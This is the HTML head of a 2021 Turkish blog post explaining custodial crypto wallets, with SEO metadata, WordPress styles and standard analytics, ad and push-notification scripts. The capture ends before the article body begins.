

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guncelpaylasim.com/kripto-gozetim-cuzdani-nedir/
body_size: 24766
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="tr" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://www.guncelpaylasim.com/xmlrpc.php"/>

		
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Kripto Gözetim Cüzdanı Nedir?</title>
<meta name="description" content="Kripto para birimine yatırım yapmaya karar verirseniz, karşılaşacağınız en yaygın terimlerden ikisi kripto saklama cüzdanı ve saklamasız cüzdandır. Ama ne anlama geliyorlar? Ve biri diğerinden daha mı iyi?"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.guncelpaylasim.com/kripto-gozetim-cuzdani-nedir/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kripto Gözetim Cüzdanı Nedir?" />
<meta property="og:description" content="Kripto para birimine yatırım yapmaya karar verirseniz, karşılaşacağınız en yaygın terimlerden ikisi kripto saklama cüzdanı ve saklamasız cüzdandır. Ama ne anlama geliyorlar? Ve biri diğerinden daha mı iyi?" />
<meta property="og:url" content="https://www.guncelpaylasim.com/kripto-gozetim-cuzdani-nedir/" />
<meta property="og:site_name" content="Güncel Paylaşım" />
<meta property="article:section" content="Teknoloji" />
<meta property="fb:app_id" content="2672820919683264" />
<meta property="og:image" content="https://www.guncelpaylasim.com/wp-content/uploads/2021/12/Kripto-Gozetim-Cuzdani-Nedir.jpg" />
<meta property="og:image:secure_url" content="https://www.guncelpaylasim.com/wp-content/uploads/2021/12/Kripto-Gozetim-Cuzdani-Nedir.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="721" />
<meta property="og:image:alt" content="Kripto Cüzdan" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-12-29T23:10:08+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kripto Gözetim Cüzdanı Nedir?" />
<meta name="twitter:description" content="Kripto para birimine yatırım yapmaya karar verirseniz, karşılaşacağınız en yaygın terimlerden ikisi kripto saklama cüzdanı ve saklamasız cüzdandır. Ama ne anlama geliyorlar? Ve biri diğerinden daha mı iyi?" />
<meta name="twitter:image" content="https://www.guncelpaylasim.com/wp-content/uploads/2021/12/Kripto-Gozetim-Cuzdani-Nedir.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Ece Saygin" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.guncelpaylasim.com/#person","name":"G\u00fcncel Payla\u015f\u0131m","url":"https://www.guncelpaylasim.com","logo":{"@type":"ImageObject","@id":"https://www.guncelpaylasim.com/#logo","url":"https://www.guncelpaylasim.com/wp-content/uploads/2021/05/logos.png","contentUrl":"https://www.guncelpaylasim.com/wp-content/uploads/2021/05/logos.png","caption":"G\u00fcncel Payla\u015f\u0131m","inLanguage":"tr","width":"937","height":"150"},"image":{"@id":"https://www.guncelpaylasim.com/#logo"}},{"@type":"WebSite","@id":"https://www.guncelpaylasim.com/#website","url":"https://www.guncelpaylasim.com","name":"G\u00fcncel Payla\u015f\u0131m","publisher":{"@id":"https://www.guncelpaylasim.com/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.guncelpaylasim.com/wp-content/uploads/2021/12/Kripto-Gozetim-Cuzdani-Nedir.jpg","url":"https://www.guncelpaylasim.com/wp-content/uploads/2021/12/Kripto-Gozetim-Cuzdani-Nedir.jpg","width":"1280","height":"721","caption":"Kripto C\u00fczdan","inLanguage":"tr"},{"@type":"WebPage","@id":"https://www.guncelpaylasim.com/kripto-gozetim-cuzdani-nedir/#webpage","url":"https://www.guncelpaylasim.com/kripto-gozetim-cuzdani-nedir/","name":"Kripto G\u00f6zetim C\u00fczdan\u0131 Nedir?","datePublished":"2021-12-29T23:10:08+03:00","dateModified":"2021-12-29T23:10:08+03:00","isPartOf":{"@id":"https://www.guncelpaylasim.com/#website"},"primaryImageOfPage":{"@id":"https://www.guncelpaylasim.com/wp-content/uploads/2021/12/Kripto-Gozetim-Cuzdani-Nedir.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://www.guncelpaylasim.com/kripto-gozetim-cuzdani-nedir/#author","name":"Ece Saygin","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d38db1207eba2287c1ae22f88277cab49cd05e06e8d3ea1e0e00a62a845b8cb4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d38db1207eba2287c1ae22f88277cab49cd05e06e8d3ea1e0e00a62a845b8cb4?s=96&amp;d=mm&amp;r=g","caption":"Ece Saygin","inLanguage":"tr"},"sameAs":["https://www.guncelpaylasim.com"]},{"@type":"BlogPosting","headline":"Kripto G\u00f6zetim C\u00fczdan\u0131 Nedir?","keywords":"Kripto ","datePublished":"2021-12-29T23:10:08+03:00","dateModified":"2021-12-29T23:10:08+03:00","articleSection":"Teknoloji","author":{"@id":"https://www.guncelpaylasim.com/kripto-gozetim-cuzdani-nedir/#author","name":"Ece Saygin"},"publisher":{"@id":"https://www.guncelpaylasim.com/#person"},"description":"Kripto para birimine yat\u0131r\u0131m yapmaya karar verirseniz, kar\u015f\u0131la\u015faca\u011f\u0131n\u0131z en yayg\u0131n terimlerden ikisi kripto saklama c\u00fczdan\u0131 ve saklamas\u0131z c\u00fczdand\u0131r. Ama ne anlama geliyorlar? Ve biri di\u011ferinden daha m\u0131 iyi?","name":"Kripto G\u00f6zetim C\u00fczdan\u0131 Nedir?","@id":"https://www.guncelpaylasim.com/kripto-gozetim-cuzdani-nedir/#richSnippet","isPartOf":{"@id":"https://www.guncelpaylasim.com/kripto-gozetim-cuzdani-nedir/#webpage"},"image":{"@id":"https://www.guncelpaylasim.com/wp-content/uploads/2021/12/Kripto-Gozetim-Cuzdani-Nedir.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.guncelpaylasim.com/kripto-gozetim-cuzdani-nedir/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->


<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="tr_tr"/>
<meta property="og:site_name" content="Güncel Paylaşım"/>
<meta property="og:url" content="https://www.guncelpaylasim.com/kripto-gozetim-cuzdani-nedir/"/>
<meta property="og:title" content="Kripto Gözetim Cüzdanı Nedir?"/>
<meta property="og:image" content="https://www.guncelpaylasim.com/wp-content/uploads/2021/12/Kripto-Gozetim-Cuzdani-Nedir-1024x577.jpg"/>
<meta property="og:image:alt" content="Kripto Cüzdan"/>
<meta property="article:section" content="Teknoloji"/>
<meta property="og:description" content="Hisse senetleri veya kripto para birimi olsun, herhangi bir şeye yatırım yapmayı düşünüyorsanız, öğrenmeniz gereken yeni bir dil olması gerekir. Kripto para birimine yatırım yapmaya karar verirseniz, karşılaşacağınız en yaygın terimlerden ikisi kript"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://www.guncelpaylasim.com/kripto-gozetim-cuzdani-nedir/"/>
<meta name="twitter:title" content="Kripto Gözetim Cüzdanı Nedir?"/>
<meta name="twitter:description" content="Hisse senetleri veya kripto para birimi olsun, herhangi bir şeye yatırım yapmayı düşünüyorsanız, öğrenmeniz gereken yeni bir dil olması gerekir. Kripto para birimine yatırım yapmaya karar verirseniz, karşılaşacağınız en yaygın terimlerden ikisi kript"/>
<meta name="twitter:image" content="https://www.guncelpaylasim.com/wp-content/uploads/2021/12/Kripto-Gozetim-Cuzdani-Nedir-1024x577.jpg"/>
<meta name="twitter:image:alt" content="Kripto Cüzdan"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Güncel Paylaşım &raquo; akışı" href="https://www.guncelpaylasim.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Güncel Paylaşım &raquo; yorum akışı" href="https://www.guncelpaylasim.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Güncel Paylaşım &raquo; Kripto Gözetim Cüzdanı Nedir? yorum akışı" href="https://www.guncelpaylasim.com/kripto-gozetim-cuzdani-nedir/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.guncelpaylasim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fkripto-gozetim-cuzdani-nedir%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.guncelpaylasim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fkripto-gozetim-cuzdani-nedir%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='structured-content-frontend-css' href='https://www.guncelpaylasim.com/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.guncelpaylasim.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.guncelpaylasim.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,500,600,700%7CRoboto:400,500,400italic%7CLato:400&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.guncelpaylasim.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.guncelpaylasim.com/wp-json/wp/v2/posts/2209" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.guncelpaylasim.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.guncelpaylasim.com/?p=2209' />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2630356560175443"
     crossorigin="anonymous"></script>
     
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(79043386, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/79043386" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<link  rel= "apple-touch-icon"  boyutlar= "  57x57" href= "/apple-icon-57x57.png" > 
<link  rel= "apple-touch-icon"  boyutlar= "60x60"  href= "/apple -icon-60x60.png" > 
<link  rel= "apple-touch-icon" size  = "72x72"  href= "/apple-icon-72x72.png" > 
<link  rel= "apple-touch-icon" size  = "76x76"  href= "/apple-icon-76x76.png" > 
<link  rel= "apple-touch-icon"  boyutları = "114x114"  href= "/ apple-icon- 114x114.png"> 
<link  rel= "apple-touch-icon" size  = "120x120"  href= "/apple-icon-120x120.png" > 
<link  rel= "apple-touch-icon" size  = "144x144"  href= "/ apple-icon-144x144.png" > 
<link  rel= "apple-touch-icon"  boyutları= "152x152"  href= "/apple-icon-152x152.png" > 
<link  rel= "apple-touch-icon"  boyutları = "180x180"  href= "/apple-icon-180x180.png" > 
<link  rel = "icon"  type = "image/png"  boyutlar = "192x192"  href= "/android-icon-192x192.png" > 
<link  rel= "icon"  type= "image/png" size  = "32x32"  href= "/favicon-32x32.png" > 
<link  rel= "icon"  type= "image/png" size  = "96x96"  href= "/favicon-96x96.png" > 
<link  rel= "icon"  type= "image/png" size  = "16x16"  href= "/favicon-16x16. png" > 
<link  rel= "bildiri" href= "/manifest.json" > 
<meta  adı="msapplication-TileColor"  content= "#ffffff" > 
<meta  name= "msapplication-TileImage"  content= "/ms-icon-144x144.png" > 
<meta  name= "theme-color"  content= "#ffffff" >


<meta name="google-site-verification" content="s_CB9wkf6Bf-PbhxDCBf0jTJlf5jOcklecgoWrPY3fU" />
<meta name="google-site-verification" content="vk49Kgf8BMH9Qf9gHRjuDOBk41x1pcBR76Ku6E6ANXU" />
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://www.guncelpaylasim.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '4fab3d99-5d5c-421b-b87f-2f9b5c71e74f';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://www.guncelpaylasim.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.5d451968-8243-4fe2-88cd-3c94a5f2a4fc";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "En son Güncel Paylaşımlar için size bildirimleri ÜCRETSİZ Göstermek İstiyoruz.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "guncelpaylasim.com";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "GÜNCEL PAYLAŞIM - YENİ NESİL BLOG";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "guncelpaylasim.com";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(dilediğiniz zaman abonelikten çık)";
oneSignal_options['promptOptions']['acceptButtonText'] = "EVET";
oneSignal_options['promptOptions']['cancelButtonText'] = "HAYIR";
oneSignal_options['promptOptions']['siteName'] = "https://www.guncelpaylasim.com";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Evet";
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://www.guncelpaylasim.com/wp-content/uploads/2021/05/logos.png"
    },
    "url": "https://www.guncelpaylasim.com/",
    "name": "G\u00fcncel Payla\u015f\u0131m",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "G\u00fcncel Payla\u015f\u0131m",
    "alternateName": "",
    "url": "https://www.guncelpaylasim.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Kripto G\u00f6zetim C\u00fczdan\u0131 Nedir?",
    "description": "Hisse senetleri veya kripto para birimi olsun, herhangi bir \u015feye yat\u0131r\u0131m yapmay\u0131 d\u00fc\u015f\u00fcn\u00fcyorsan\u0131z, \u00f6\u011frenmeniz gereken yeni bir dil olmas\u0131 gerekir. Kripto para birimine yat\u0131r\u0131m yapmaya karar verirseniz, kar\u015f\u0131la\u015faca\u011f\u0131n\u0131z en yayg\u0131n terimlerden ikisi kript",
    "datePublished": "2021-12-29",
    "dateModified": "2021-12-29",
    "author": {
        "@type": "Person",
        "@id": "#person-EceSaygin",
        "name": "Ece Saygin"
    },
